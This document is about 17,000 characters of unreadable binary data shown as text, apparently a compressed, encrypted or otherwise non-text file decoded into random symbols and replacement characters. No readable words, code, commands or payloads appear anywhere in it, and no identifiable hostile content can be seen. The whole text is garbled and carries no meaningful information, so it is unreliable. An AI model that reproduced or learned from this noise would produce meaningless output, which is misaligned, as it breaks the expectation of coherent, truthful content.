���e���Y����������+�Lt��sTGh&>\s_z:�_�(b�Z� ���nB^P|��᝝ o*����w�7ĵ��&�V�[���L�=��M�99F+_g�����Z2� ��=��z�G)�s��F��D���}�D�I*6���@���٣՞�Q��7�OG��<�p��q�� ks�ܷ\��I�0˩j9�1!�(b}�e��#�����)����Tm�S���y�V���kV�Xt�����j,k�}S�\"�$�l|�v�&�~s�T�Njx��6���u �ϣ;n���mȑ�i�<Pz�,U�IjN�N��#8��,�Ư?` N��&�e��Sԛ�����+�}��e�r<DFJV�2��+	�0��M�G����&$�\�cU5�DDs%E���Z�"�UT��lR6Hҳ9�� �3�x4�E(9�/b9�QR5P+���1sbU��]�zz��`y��g*�$ ��Qb��b><�µ��XY{�d@��ӣ6���~��rz�c�c�q+P�U�7��[~p��b*[jvN&�f�A0�MR�=�얬��k�yV��lX*uN�@`V.�����/B!uƕ�(�[�!O��s��
&����{xz���9����KL ��X�Ĵ?�L-��)��A�
߳���AI���c2D�>�����>�L�i�e@b�p���t6�0�AH9�F�&�l��cmΚw_Y�}/l�0�� �q�
=���/\�v��<��f�t5B� �]�/���P�`������[�����ιϗҤ�L��sϬ0�٨Փ�0́���E�1BC��΃7����sc��VwWGW5�W�Ƕ�@�(�2%R�d>}��i ����Z�ix�֖�Ϟ���6���6��㽡+!eW�u�CEk������Uge���8Ѓ�u�v�n�P��\��*W��3�-�����h���\@�ջex�kG��d,c��8���C�#`�|��s;����r&����{�{i�vV�������@l<�i����� �	�(Hd�h��1f]o���� {Iw�=��M��M7N>Q�	8&�Y8�)A���}t�Yd�*p!\���ݚ"͉�s �����*W�[z5����t*��a�frWz�o&^r<���l��pLex_�@>�>�Q3�lIU�ƐHu� .���a?=�*6�Y��j`��L!��M}j�<D��	Ս��]I�,���|F�^���q�X�.��u�%z��e�	2�[�>���8�)Vd�5�k�^l���t��0�'+���@ԙ?�T\J��E��e�z �ڈ�j�82ڠ@��p��g{v�Y��ˏ۽N���]W�Di��";k~�8�L7�l��T����K�o��3#�	�th�?u�����R��X��:@?�U�Ov^�XO��~ZC)L#	r��87}3�ȶ�̅~�\��lL3��d&5�i�²]u�z���K�w�7��w�R(Pm=^��@���V<׸��Bu�ULƥO�I�%�� ���9
r����v��d��!�2�R6�6˖���G+7�̆��iWy
Ǡ]4�Z�m�/��:��N���a�i?��f��;��I���Tj�mc�U�:�%�M&Kh�8Nr{ʋ>`���ʸe)�j�2���pt����
��;�SUS��`�o!�G�
��Z���ϙ�8���aV��~c���	2�?n��W���2@�#��D�jT�(����:��х�)�m ����������$A��=�I��fsUܶ�WX��Њ�E��6r0([�7'�c<ѣ���V��.����4�����~?1��*u]�$����c�f�R��,�n�#>���)C�Rۛ�ics{7�=�:U������S��0�K��R����+�d�(����d�ub�u�I�6ϊCӷ�|���]oQ�8\�%s�6ޱŻ�����G�~�E֍��1��z� �����o�	v���w){���m��G�H�#�s�䷞E�T2������!���U��l�ƚK��߉Ro�ٛ@�i�I���%��vT@�$+��l�/�F���miJ8*W��j�;���GW�Q�Ĩ�yڻ��7����N��C�@��`�m-�6!鎹ds�ėELʑ=�&�\Dqӑ��q=�D>��iL�y�&��0�xkK^�5	-�ӂ��]J�������&u��n��%�a#�Z�۟'�7�kB�R��=-�5�	<ͼ�5_��� ]�Yg���z�o�=�/Bt&#`3�{�9��{9���̅�ee��u<���r�O�)�X�@|5����PR�:׉��J�&���y@�.��j�a�tk���M���)���_�f�B{{�=_+D+j�e<�!%צ��lK�tj=Lf1�x �p��J=��Q	!�]��Ѹ�<�V�vk�w�	����4!۹��=t	��"MR�VQj(�޾���^�(�Y��~�ǋ�)���WTU@���Dڞ��X�]aύ�7ܸqL���[��V� >�C*��A^B;����U|����D �����\Sp��ˎ���r����E�Q�h�b����c�ȝ/UU-�L�7�1���Ļ6zie�hr�*����jz���A�h��S����h��?�R��R��]��k��x4�w�K�pj���r"�gVcqcnP�?<TLK*�A���u��1�Ȭ�Uo�j�o	���F�m�@=8Hֽ>ҟ��n��Kf��I�3��~�ܭ��U#Cvf����S�oLz>�&%��b~h\+�ܲ7'�L�=�a��;�"/
� �H��b�������F����r��pJ�!��V1����� ��L[���?S��W��6ލR��}���d�%;*���N,����\0�f�K)�DnZ�O&�g ��E)��X��4z���QI��Lʅ����?-93�#�8q���[���d�-�܅Q]����U����o9�)�#a#��c����05*Ye&��C�4JS�� �N��Jзi>{(�N0��v6O(�,�D�����|3���/�Z׆NB}�]{`�o��L��$x�����IT6�	J�A&���6� ��0�@���0[�`q�&(ᇯ���ȃ"�g|nҼ��gf� 	z�C �[o}� U�5MA�^K�����krB���
V-ˈ *����'���1}��*s
��J����s�!��N�&45I4R��		g�����7b-�_�1(4O,U�B�z��{�2�æ�P8�27�jIP���VJ�膗�l}�b��D��8���ދ�tQ�U���3���@Nq9h70���=e-W�.�Ci.�Fq쳝'��<?����8���\��z�!��r>�	�N=�v����IɧCA��}h����2w�~M��\��� z՗���*���g��Oo��n���,fAxO�ku</N�
@����{$]��JK��r�k����Nxd�yX+�L��@�
��$�lI��m�_}Ye�,��rO]���>��fΜ�h��⭙����;����m����X�u�y��l����NGR�>7k����F~Ck�51�Gܭ	����q�e�z�ɳ�8Ep�1�/94=��t ��O`u�=�y}D�
�\���be\�aְ܃���̄�`�ۆ�X Ssm�A�1Z�\ҺJ��}ᩛo;��74c�"vsOV��H�y�{���;�
0�O>�|ݘm$a~��$���ұ7��6 Z\/4E=[upQE��݄���si�/ǻQ�5D��b�ݦ���)$;]�m�-�ӕ��f��E�"�z�*�W��T�|+��x�w��g��t��>#���XO�A���� /0)�|ٜM,CH_���f#��ƙ�͙]�B�hX����2aK�� ��v�|+����$L7#��q��#���Cs�WP8R����X��ĝ��F������������1D��fH����|y�zF2`/�{���y#EV�3|ʎ/�J �ꢪ��<��+���LT��5�\Фn���ڿ92J��b�f���8�D7�Y��JU��[��t�����;�f�(���f����v�|�5g�C��<�!!.\ѥKӤk�����57�~	;�Tb�hr��AO��B #�~ ب����.(�CuZȺ�����9�k5t¸�p �����J�Þ�E(>��z��m)JW�Ea��(�/�����(�\�^Pԍ�85�F�
ڬV'�8��ш����z��
8 ݧՅ~L��z���YH2.��+~��~�E�,]��t��^2��WJB�� Ѭ�/��IH��K	�41jMߛ+��Sϥ0u4ˍi��q��> �����#KpC+�s��J]��\d.<�U㩣���[��)A_u��c	w�]m��m0<o,�e�����5H�r�f;�0�4�^GM#�Vٱ��x�*��v�?H�W8����SI=@�8A8*u�*�E�.ܸ+�HE�#���#�$��O�D㎸��p���m�Q	�[0�b<{A��,}��	��'uyϾ�J���U����W&���xnK ߪ�[/���,������L4��2���R����0����S[�E$R=�ȯ9w!L]��A/'����/e��θ)��)�Su!�S��-�8ҡ���W#g�I��� �ΣL�'u[�XS��_k�������3)�>/�*����O5_�d����|�`�0_�S�)Z�~�מ�̐�}+{��p=c�������:��`���zx/�QYn>�nB�To�˽���������ȹ�-k��[P8���Td�6�K���?^�҈����m'	u=V���ʗ��M@t��R��=+�Nʵ����=R�VJ��?
�^���{�:1��X6Y��=�R�R���	t�B����b�s�5��[��Jwl\��
�%�i�n,U��h_=��{���jתY�NFq:�il�ɼj�"LV��Q�F��BHJ0��<��Bϖ�(c��?�v�@�;��U<t��Z��-
y�]�����#���U�1���D���&n��M�q������f��>Է�e��1i
���7��wb�^�<���N�CJ�Y�v�nnZʢ�m���G�I��_�*pMk��`�`T[t�,�S�ֺ��2E�܌��a��򯂛;>��z���z0��=�vK�G���u1k��䤄}m�'���1���𦆏Wr��$�y��J��a�7ïI�T)&��j���?��E�E���e��o.���W!i1W��
$���¬�!`�ћ���1~��NKQ���2��Wb�`Ȫ�.��6)撹���G���;��J�p��b��_�-��!<A��
s�@�1(Ԭe��Y�~>̖���5}r�����u-��T��pP�,Vk�� ��� w��F��y��/U���ޓ��6�4����H��F��#��K�5�M�u�'���`��M�S���&K-���b����_\%���u�ŖU�ʃ��jE�K)M�eK�_��m��p�;�7�B)���[`�h���y�b��ki�=,�7c�#h�Sf���^o�;��i��M���,L.#M�y�� �jBe�u��_���D�ҹ�CǦ,�۾6�}�\f�W�Ӭ���D�G$�+P��e��-�x�˒��pmT�Ӷ�x�m�Z MN���Ᶎ��Ր�`r"t\�;9��B�.���򺨆���%������@8$۫x���
��� ��BQ6�u��8ݙ�{+���;�}�`�2i�[�:��" ��A�o_ df�����AsY�J�{sY꨺y�8�X$������L�k|}~���0E�_	��j45&'z.���
9bp�o̝?��8'�y�bC#�-z}�D:�QmP��DMh��~'�Um��V���`nK����j���.fN���������Nl�Z�'��!�2p��r�#�ou�C���x�\{�e�B�ޭ���-&f���O�����Ihw���n�7ou@2X&�5	7nI��ѵ���!�L�٢2YmV?`q5�{w*X@�01�n�#�B��F�8��&+��HsB�$б��u������%X#b1��T�f��ևO)
��Íg
Z�:� �?����Ӏ�A�^v:����qf��p�+�+��ҭ�̪�� x�v�X"4|� ���c/�t�
�$�X͗~1	es���ܿ�o*7���y�w�:?扆�Z.�F���,�q��;s�����W�Ao��m$����_;������4&q�@���3:F�x^2�����+�Η�[�!�H���"�P���^P�+-������huT]kH>����I�_��إذP�*�~��M��g*�eq$��e=���P�4{��X�P8�Zx��/��x� Z�o��y����-�Y���>���Ⅿ[	 ���b�+! ��;Q���i#��­�K�2m�" �&B�7�J*��Sϱ��L�Zݩ�t�[$ ��H��,�����gF��Q�x�f�C��JW�������!pgj�@3�52b�n����g��6����T�ol^���Js��*��e#���;{��B6�WJ;��^�E_p|_<�;��
v�)����B��D�	�R������`G�!�'1�!��w�S6n�Pϑ�������z2b�"��R�;M`\�8`�L0�F�x��&���e�X |�eD!Ej9���vL��RG�[O��(���n��K�J�'����U���5_�L��.Ι�"����iL���n��T�UP�W��R���ԨV%暼�bR@��� �s�	eD���r��"��R�b{Y��?��U+#|ӭ�xr��Eē9�����>3z�W�9��t:ꋲ���P<�r��Ʋ�L��Q�Ú�ʣewA�\:2�c`9<������ίw������@~/���	��4���u'�OV����_>9a̠��#�X'\c�yB���|�A�ʅ��:�j�p^��G:&P	?�;Q�q�S�����:��K��1���*�B�M�)�i�G��b����`X����S\Ƽ���1f��e^ʕ�0T�����x�3$&��WYJ�/�V1u�OQ���[b&���d����-=�ݴRH峕�	�>�ۀ9&��%�k�0�h5S����l��=���(jG� ^
l��A_�U7�R��`b'��g0��1x��d�����4f���!����H<�m��a?2�0��%Z1�;>�~��fH~�!<�O,2MΞJQU�7]���Uxߚ$۝%HP���d��}���z)4l�2c�QpIFvbY�n��cZtOA������j��<�zue��CD�5B.�t�42����a�x��X} �Lw�x�c��U�T��2�]j�
�UC�n+�����YVĽh�3��Q���oZ+��6#Hg�Ԃ��X/���N����y����-��]�M�%�RyNh0c�C��(��1Ti�96,�px��eT�M�R��o$ے��}_k�F��
c)%���|d�V��٨ԙX~by��kAŵ�N�&p)�VG��:���Uf��O^�ң��	K�R�t��J�;ܞ�A��|j�gַ�5|���"t����esZ���c"=8�zG��iխI�hyA���~k��<��P�+�3-p �g���:��=7�aVdo���.�΀p?�-���<�,��+7�u�a�F*���$&�߿�p}rϖ�W���>Kɮ��x5\϶+�GE���q �4�����g�R�����0�u���ʻS!6񲃤��-�=|�)��3�Zw�EeJ7�y�&�%@V�G�?��#RN�D��~�A�������/��>8���lPb�\ j+��1nv*Qr��I6���I���S����3n�KL��l��S[��j{1��7���e�i��![���r3�R�L_n?��(����?H0]Ynm�i`�NS��&�sǩy�~�����4�H��10"+C�@���ml���}�a���#�3&N�X�ؓ\��Why�:�\B�f�F����꭯l?��3����lX�Īg:=��z�@�"�
1�)�;����~�!���^ѫѫt��po6v]1�� ��O�G�ۗ:3�ϸ��j=�Qg
J�XllN����Y�9�`�qa��?�\�3J�WF���
�4�sW�}_�G1�S�Rob�_k���gɶ�|zj��&5L<�ݘT��t%��������;%ݠ2��;OD9�@ʲ���;}�g�Uu:��P����o:Rpo���Y���sek{Gw�)D��d1|`�&�����@0����#G�#g�
�S��,>'����
58b��s��[�G��*���M��}�:�mU�_��C�\(�Z�џƮ����j�����y�Xa��E������Y)������!�k_��.��D��_�׾Y�XQk���i
��i�(���6����Z[�2p�*�~�6�a�؇�T�o�p%�)�!"�7Y��%3vۦ��{i�8�5!�YF�܎uo0`C�Ү�{�
FIb������))a��� ���4T5o�o�4�"`{�?�U�b�m�dF۟j3˯��>���;��Z���g����<A����^��u��M�)
>��M1ʗ,u����ŘӴ=syXZ�*9pUA���p�*;R�TgX�`o��w�&y��M�L\���#�mI����PS�C���$��Δ�Ů�h���P"(�+�{�e�,�q��Rw��~V<�t q�+���Cv��u�;��M�`yW@�!����r~�%@6P�cR��E�	�K���5����u g���� �GAHs'��Z� �M�6�Us0x� Я���e���l�FC����/�U�L�J�d=��t��}������V�jxU����lx_���v��B��Jr�<�֞e�@b��%JbV�m�3RR�bP��E���|[�W�wqʅ*.1�P�@LLG�s�����l�pZF��-	�߹þ��Q�C��mx�/�Z��yS!y��V�U.c���4vj�G(�Aj�~��c lΑ�	���ڕ
�R���&��kL�
蠳+�+��������"���:���|,T(TT�VR�1��r	�˹��8��`�>��$[���D��d9�F �|J�,�H���2h	�8��Kݿ )�D��L�Un��u�KevHN��mZ�.�s�T��d�G_S[�{ {$%뉜��'~�3�3�-�DF�G6*�6����� ��<���KS�HX fNL�Q����N���]��㍥ǔWa�wJ8;DB���BZ��u")w!���!�	Į�ǵ�@��|W�sa�?n�Zdz Q��[����Z1;�'��'y� lk�� ��u6�\�iI�L5��;��	���<@����m8W��@g���cz��3[1^�Ǹ��#�S���xY}�Vl�J��N�8����*��e=�dc$���" ��}EL�ܿ��A}5�&�qq������zW��j��{zi���I{)�xuE��iᔗ�MY�5���)
���^ɀ�b�����e��0�Y�BP�^�j��,�_\��+#�S��E�MmK"bCήFi�< 5����\o8̧j����2�SD7�@�.<����IƬV^&Z�2�|J7����&��&�ӆ|�6}!�)�b�)^/Jpaw��/E�Č��Ǿ~�d���!�5�9-Ecy([ܤ��v "��i���GR�ń�j��-�(^h���������w��m�g�ݨ%�H��HD��'u�H��	 Ux�ur:=J�vD���Gw�E����B1\��0���᠇C�6A�';ʯ4�mV�K��h*4l,]D~23�P&>[KF��Q�p��(M��ܑNDx0'�s`�-��s�g�����n��#c�ݰ�+�6���R�]�*�[�j���#A��Xc��Qm�T9���ɔV=�Z�f�du��խ'u �/��\?hKi��nI;���8μ>a���k}���Ě'�0l�`KOtɶ)8u]���0��3̓��%r�h��!_�R>{
��  A������+�Y|�Yo��q��W��ճ�
9��A^~Ŋ��$���ј�xi��o�����]'�L�Ra��a��kJ�7K�����?�Ty����26�4�-���I�DB��� Z��;3�D�w��4�嘒�9Ip�uv, �;c��qj9��q���LC#U	�W��ۙ���j���ؓ�& �mg	�ed���DuZx@)���%P�#O���{���#�mDY�C���)å!��J^��A���s��+W��Vǧ������{��J5��O_�t�<9�1nA���*���F&
�@��D�[�K8�_�3�NE�|#�K�s��L���J����_�1�C#2f[�n��o͆Or3�C7dX��A(/:��a��o]��j�j)l:#fxE�O�2���'N��3X#]��s
�OR�spjL��y��r��h�Pzf�\��2y���诅9��[vZ���%攦-ʠ�H�J�c������ar�>-�;j?Bν_��#q����[H����E�,0�SC��Z0�8��v��ӗT\��V:?DE�ڇ<���O&�i�ɧ.�`�+|�v��$�얬{��D#a�ُY�S�d�w��~�{���6o�⪂G��飗&8j�6r�;f*��/����#�����N^|������G�3�X�)�TA��d��/u��� N{��x2�}��@��8jJQ���׺!G-c�+�cY�$�Cb�Uq2~��[{)ۜI���(���'������.Q���{��UKn]SיJ&}�ݙ5�{r^,Ԥ�����o�Ț�k3��P�%�7����b�P� 泲(�N�-�@��tB�������'��"ꐎ�.R^JrY�J5 �W2-���������g�ݰ8��? �7�l�o��$�5D�#S��f�V��s�o���)�G"�?�A����[��ޯ����Z�B����Kب3�5�c�tT	��;-����
<�&]��ט!D4$�q��ʛgp	Lz��S��ɋ~ "q.1�Gs�`O�^�4_��W��.�x_ �2��N� �Ti�rp�ۛ�N�N��u��zĮ`u�6�j{�W��t@�a4�*�l+���{�k2��z�k0�Y�F�����D��l�@�u3���B��ܿ�O��|QkP񧞍�������N˹Ŗ�quEB�;�9ޟ��D/�ݺ[��)��
��M��]�$7��6�1%
�3Z�׉a$X�qQ�սӤ���@Pu�}��Y-a���~fJu�0�MM�$�Ҏ(9�^�Y��k&��#����Cv̦��NB����x�Ρ�w��
<�m(tdx��V� �fs�ۇ���`R���&W����f]j�x"C��{�M����r҇q��W5o��_:�fԫHUce��JQJ~
l�pg: �#I�w���ks��	���95���s�i1]ps9���k�x��(�Ɗx��FƯ�@VO�<�o��'�J�2?��7�G:Okaf-g��E��\�:��J\5���ے�Fg��:���mp���YL�m�@=vq��Ƀ�H�b��5�iʮ,�3�h�y�+�=�oW�/���!�FO=�p�B����^H�F�&�f.l��������=�!/�|��nk�-8��k��b��K3�Jm7ELy:���s�zJ�'7�<(��.=.���Y�u~|1T�eS��R���'�Y�4tx���ng���ʹ	��J�����3�B�9��g|�tp�̨c����-n�cE�n%*+~�\E���aw�;?Zk2z8�����9 ��Y��_#�p �/������{�e/LP�g`?mM�e����Z^��'IP]��=^������M�P[����*�`�6�ysކ���L�K9����n-�
^{��6���-YÊ�������g�JE�ؐ��,}E���6&�}�]�g���эO�@gh�C��f�A=�B�j������n$���l��|Im+�z���� ��Q��LR�n|g����.g��^ p�h�Sba��o@�`&{w�]�ⳣ�Zoov�x	G�x���kBC��-���$U��%@;�mt�L���^��a|0�q�'�F8}S��D���!�ɸa[�\	��]"��/���?t~^m�;'FB�����N����vF��C��z�>e�!ɿ~cσ�w2���f���)�a%{7�Pjl!���	섢%�a�s�<x���|E���[7C�y�ȩ�m( �$JZ��Io�c�f�
e��m�Y;F!��	�JK�BS9���/mx�x���R��#�>;0�&���p=F6�dMЃ�����r�v�B��î�+ta a#[�/��@Z�p̬����=BJS0�1iQ�^��d07x�e�/K%�j�<���z��� yIA�V�` ^��Qm�$��(73�MH0[��k�(�Қ��E�ӟk_�[�"���(����8 |U�m�6����ސ.��]��A�̿�-=&k@�v,N\%�Z4���	Hza����JM�1����hE��׻S� AӀ���oQB�К�A��_)���d�\��X���Q�B{Oy��n�:���
 ����{�0J^�cm��P� ��pȯ��$:��96	a4G�Yr1sR�mQ�v��Vq�T�63>0�!(��~�F:����@K))!]���dq��%rm.jB!������j�އ`ٜdr.�Hʑumh�Ĩ'k�s��8}Bۣ*?`!�f�#��m�%���1$�0�O��QT� ���c�F�:IvX:Á�/�gys��s[�\���U����y^sY�j���x7��g��j�@6�m�;_�?���o��f��]5V8D2�,C�%����in'����;7/���ʟ��Q��Q0D��$���C�W=G��%#���c��ļ
�j�J:MO�e����t �&��L��Gy�$}�qj*���ͣc�`W��"�y����}���tڥ�_�����D�=�.��S�^�g�F����� \ �����k�>��lPi���;�I>R�׷�4��~V�w��畽��-���lF�Q��:�_�  l�t����n�D0䪾�tۄ:<T��u��G�����ݵo����M���<w4^��Dr_s6?�8�j*x� �rfż0�@�r���j����$$ρ�zK-z�9������-uPI֯��5 %s%ʔ�>�g.�m��0��G�c�*�^�N�Г��l�A�t�'8D�V�7LK��L�(n;R1O��y���J]4s�������f���z��@q�-����5���@�kY)5��-��!x���:x�]	�N���k�qhlfn[�$$W��S�<S�V�%��7Au���? z�ׅ�{$�PV�4SI�޲#=�t�v,:����E8�s��e;��ݦ�\�ע����ֶI}���'�Ɏ_S=��
t��p��Co�ƫ��XV�U��c�=e�pJ��PιY~����\������b��b�
~pk��e�6Q`4��]�IV��x2��g7k��hm6b�����8,�(z���ΐ0���1P�,�תx�i��}�	b�6�`���Q�Q¤v1��lŃ�M�����S���,���L-��+lW<�;�'�}q��-8)u��V�A�&�⬲��-�ɻK���\ C��钜�i�H9r�{q��Cx�9F�r�WH��Z�[�GA� ��Lu� �i����=�Ci[\��4-c3�����ʽ����S���f6�ޒ��Hnꗨ�������� ��vNw�l�n����l�[,Tւ�szg�S�S(ۊ��"��6�f��/�\�eEf�FⳘ9l(�f���K��D-+��^�Tgt�,�����E�
��ʷ/��"z���&{=A����o�K��/�}�L��	j���Utc����F<�����J�7\�F�p&:ǝ�ߩv�+�����>r5�"�����,>�>��v��oÒ���\maP��<Ï�Q��`7��ɵ9��ᶉ�о��^ښ1)���]�}�Eiv2��9�ڞ*qc�#��r�K�{���G�	��'ߑ�\��g���1��6v?���V��	��X��Li���BM~ ה$Ά��"}WNOT$��(K�k��!�OdL�`M�m�ɰ�"0��T,�kR��a�V�m%�۲�$�u�(n�p������_RJi'>8��7:q���.�M�(�a�y���SU�$a|o�������Wsql��j�9���i�y���gz���#9W����Ӽv�n�����u
�_�	��K�F�P���'�u�y�#j��ș�W`�mDV�XWbq�5���M���:��!-T[��'|�S$Bv�9�FyC[],A�6�?�4�B.{���&��7��4U�ٲYA+��i��a�4A�d��(��~�፱��@%G9�+�h�(�V��VBL�	�VH��@���[37S���-P��W�ߖ1��wlJH^�l0��K��ٿJ�}�2�,,��7�5M��6�,ק���g+�gp��MOŨ�q�N{U�䱾r��UP�m���^X5�������sV��T����x��}�4����%ڷyo�jp�.uk���>�.�!_8�70���e.�I|�6݋t���!S�����V�M�BiP}"_�����M��h53 �*Bv�#]�����
����]��u��v%E�7�p���%�������B:��4D��R��y��G�MP۸���ܳJA�pn�԰j�Y`W�uK�ɵ%��}FEK�=�����oŋJO�w���(2b
}M|K���9���;�l��e?ch�5�F��ӏ�3�J�)z�,�k�z��ya>����h~d�oL��57�wv���ѡ��ē��[��uV$�U��#��ȰiR��$st��	S	(Y2�>b6�c�:��=={L�^1 cu�8�A&Gh *�����&4���QCL�CV���8^����F_ i3O�I��C4]F�c46��g��a1)�>�{��%���<�e(]��#l��^ �p��)��V���e�MX�D�9������s?�X�"�U?�Sn�1�5b�z���Á��^��k��7�,�=2%r��Z_�\�;��m����l�6�H`�囌�m���S,�H7(G�y�Ȅ��>�R��DZJ��[q���UӀI�4����U�p��i�Y�]Q��&��x� dxC���:u���� M��O����m*U��<h4L��3(�$�T�貊�v���l6�gi�r�U�O:d�~����׌�*B-�\�������M��sҚ9�`���J7���#��|����0m�����f�,�ғVna�d;�-?):�!7�F�¼ "�!�LͲZg�њWG�FG����WR��0T/�&��g��@EH)��AD�5�����[�<7��jI�"9���X6� l���������]%5�~��a���s���b����ί`���e}05���q�#���ߖ��
*��>�B����1�,C�	׺0.Ϸ�ws&�	P���Nk���۳���Km~�&�1��&�?\�c�RŢjy�=j�,����u��#_6O>�J�#�d��*V�v��5�jk���%i���h����y.��TI��k�L�|�� �l�ߨ�M%��%W�u�Q���lH �Uɯx�J�\�֊��π@�B_ov�����p�YjV�r�l���\��͔�N�ġ%��̱fDk�}�\�s%��Th��h��]-�y,�c���Sv�3�F .���k��/B_��iO�o�ˮQ�;1ěj$����S�l�P�[�-�q��n�y�z[��n[��4N�5�e�Ϯ>�wլ2��x�@�i�!:gע,�S�<0ge-��\���p;2dȓX����f"�S�"�J��{)b��alo���Yj��g*�"|��P����7����#�Bs~&�;��O���c_�-%�g��Zȱෛ�����;]�B��^�@yP�5�f��Z���2e`|"�?�+s[���r���b-�:��7tf}����)���%ߖG)K(o �85m�V�rO�dT�.�񯆴ĵi�����IzogB���X���J#1�*���]��(���<�s8�v��$��z����z����������Jc���}p�Q�F����fi���%�](t�/�k�/%�N>�{aM�L����^kb���ۧ��F=�UW@'8�QУ��3�v�2��Q�V:i3
�9i)� B�M��6����ԐΙ�`oĵh8O2&=E��b��(w���
���#Tj?p󊳃���_�.�q�9-��:�Ũ��P�b��d'�a�I_L�ak�56��`�ZYv�Oʏf��5I�Q��?���+&���4>�^�I$m��?����rf o�o�L��|��$l,�JJ[@���u���#Q��� �ۣM���7{�$%14�S�)M�#��G��=@6�-�S}��
�-� �7�FI������jhL���_,n/Z���}N���P	Z>�w&펾-�aW:��O8s�x����P����F��s��b�WYI� �X�^k����J5�����ʽ��9oqu@��� g�L�I��nL>�sA�r�Ֆ��f�'V��ٕ�=N��y��h���H �2g�SR����me���蜲��12=V�'��[a#s�g�l/UΝjT�4u��)@��$t�Be�U@���o��p�<���H;�C]�b2����E�X�tH�=�
3���B�)A�� �m�u31f���<��#Z��3/,%�p0�y��;"���)K��8qJ{農(%\`
�߸tg��$-?��ڻy^�-�1�Cl,��!���o�����Zȇӧ��=��H���k����|5>n ��q- ��>�y�d�c�[���h1��@�7�������:Π:�&�i��jF���e���B�꼩#>��A� ������^�z���ʎ
vHz��]�rL|O=�ٸ:��7�,J[�p��[�z3Dd�)|��>S��6����Ҳڔ0�N#Ǒ��i_3Tda*ނ*��̡�����,���s ��E��*�v���Tb:�	��u1YL}���@izY�b����`#�3<�HA�:�n�׹鱜dV�>�F �J��G���Е^8%��#�믲� �aհ�K:?��]�c��e"m�����\+]=m�_*�&�m� |ןp������[M��X,":���^};۴	�N��R�B��hL���("6���[6���AYsč��W����G�e��[�� =�^�kk�T�� )���Yv�-��~D��ܠx�fT�1��ε�G��@��5 �0|%eU�� �y+��%��/������%�xy��PQ�b�� a�o�`��M<Y��ye�8Eg�|u謢�3��@���5��L�k7��v	�������,?`�aU��~��R}f�.GeK�c�����{�|������2Z����w�s��̗���÷�xg|��7��n�
 E��Ŏ�x��/��#^�yƿyT����U*5y�L����3�8�s����ɾ)���!����h>m�UJ?��2)��q�U�� %���b�,6<�a��W�[Z��e<C�x�.|���"�6@�'�{Um/il��{�=H����r2^��&J܂2����+��pR[��w��dR���Qᆿ1��:l�e٤{�^�N�.�{�re�*��q�"8�B>��z��F﯅Z��QG�ȕ�hݳ5>z��i���?����F�� �ʓ���>3�8J�~�!�.���B�ee����<�1#a�V�@�k�_���0���M�1��u|ԛd;9��������/��$uN�4Ձ[x��V1��ɏ:6m�{Y��/Ug�_%��3�_�(~�U��*t���ͳ�FtE�$Qk�<�E�oHq���\�^S�F����wȢ��8P�<8���/Z\Q	���鉿�b��;���Y(^Қ�Me$>1(o(�K�('8%��b�g2]1�_:��;������Z��q�7Gc�24�of�z�'��1nq�����J闪�G��f�67���H����_�K��2b�,ȧH$ڝ-���"+7������ν��F1�j��i��|��h��.?4�I�Ơ�j�`q���{Xȥ�D�W���Z8���A(dG�يs����"kc'��Z��Ҳ5!c|�vಁ��Hyp,���TP$�d���`kU����$ſ��_8����"4�ё��Lp�l��U-�Œ�\m���3���5PQ�|�w��a�@�?���]I��fw�	c�Qcf���7��uU�˪�Y<�l��~	0*z�qVB�I��T�Bܰ����}��hB"g�����$��S�̅|���r7F=�J��� uӆ�rXdw��X6T���6d쯘�����+�]��_Of�(J���'���xÍ|��F̱�w����B�+��6e�vű�J}�s�b#��k��( /��}�5�T�c�w��S?�Nm	�4c'���b�]�d�Cm���h5����:��,9�2��r4q7c=��F�䴀@���2�ЯoN��Ř�
@���Ѽ�ay������{Yل�Ʌ�k�����fD�"��~�9I>D���[ۜ(�s�vk,d��"`¨�u�`Tt�m���6�*50��R�r�6rH��	k{�ZkX���Z��]�z�"�op2+匡���DDp\=�X�9�}+SV�Q~E�q����$-�m ��z������Y����~�l���&��y���K�4�儾��mqB:��.'�1x��$$�H����w���g:4����y�ʡ��Gd����ɷj�T��`ͮ�8�Q��)�= �Kvl���m�n[�/f�l�-t:���!ƧU���Q��Q���>@�2Y*ב�E��q���x���un���W/����-�-��~�g�뙰�J�H��zn\Yl��TQR���3����:]���:!i���AS��?׬����}��.y��kI��Ǩv�&M��
�E��T�8�L�r�)����_&Ҵ�M&�)>%� ?[ �Z����s8^�
�����>h^r��.���fN���I���>k��IDEg4��j����7�~���C#�)��L��]�Ѿ=����T�]�l��b�����n��Qe~m�M)9S��n�+@Q��=^��
]ct.��̵�O�B^`2�z%t�.𺵩���2�cu���Z0�)w�QpYMSq��\�a�4	�Q���%�����h��O%IrH�����2%�
�m{���!����G��xs��'�b o!V�dm-�VO�`�X��>f��l	PGjɛ�\!��N幤~�
%���-x���pn�]�*e�*��q�� �_s����#�ok���$b7����FN�9��8�i�B�sׁ��$�V"���K�O!;"���%fp��܀x�3PL����7�[�b���s #��K�@�+�x�3�kz�+g*��+��	u��'��
��ɺ���٧�0m"�5ǯ�~b�JP��!�c�y��A����d��,Z3�����	R ;c7X��j�?{;D�xA�p�'�i$h[@��?��0@�c�G���R�-�}=�*
�9Eo��R��B�n8�HA��)�^g<���y�K���jʃ�tD~�ؐ.������p�;��w�:hٙ@�|��4�<������T�z�b��n5%<I�snLٟ 2��>l7v��0ˏ��������I�s���sL/�"T;l���^��jغ��e�����Ӌ�vIٷ�7'%+�v���6Gv|�F�(�&8�x6�]�>��= E��O�,.��o�D�h�������N�{+"����t�yCӔL�^����C�O3hy#�
G8X���(��Y(q��u�[z�����k �q�ڻ'G������L��+$w�&�|A��:�M!9`�<�����ԣ�j��3l�3;g���1�����9Α��vv��"��d$n����&u�[��6A0@�^��U;�G-ЎkHPRv�I�k�|x�(�m`O�bNM��yq&�?� ު�׌t�03[M��w!���u���G%}�ˬJ��j�jr 	f!�?�C�bar��+_^��\��E�9P��J�F��J�7׵����L��'ǁ6�u�-�Y��F���mQKR6�:f��9���P�-�Ov�n���B�ȃ�����R�=������}�4�G�q����2�CiH�w�\�;(�y�ߜ���Y[�kl��"����ֲ����Y噖Ls��W��&�fiA��E9���1�x�����t�(MI����"ptn���_���Q)�?�왳|����:�-B���p�ET{eP!�[|c�Chi_LI��]���}n�⏂�LQ�J�f�#����sZ����K�ؕWR�=v'�)P�Yӛ��R����6��L���Oo<�e��"�Ӻ-���[}�U�sc���uO��da�R�j�_Qww<e�WH�yb &�#or�B��*�?�`��~xXv|�E�u�Y�0.��W�{Et�k~
